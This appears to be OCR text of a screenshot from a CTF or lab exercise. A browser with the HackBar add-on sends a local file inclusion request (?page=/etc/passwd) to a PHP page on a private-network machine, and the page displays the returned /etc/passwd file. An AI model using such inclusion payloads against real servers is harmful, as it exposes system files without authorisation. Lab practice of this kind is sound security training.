 不安全 192.168.56.3/n3gr4/m414nj3.php?page=/etc/passwd
Edge 加载项 新标签页 Google 吾爱破解 GitHub Steam Google 翻译 Resource 杂 Docs sec Telegram Web ChatGPT CTF MITRE ATT&CK® 空间测绘 哔哩哔哩 (゜-゜)つ... CTF在线工具-CTF...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
p4l4nc4:x:1000:1000:p4l4nc4,,,:/home/p4l4nc4:/bin/bash
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://192.168.56.3/n3gr4/m414nj3.php?page=/etc/passwd
Use POST method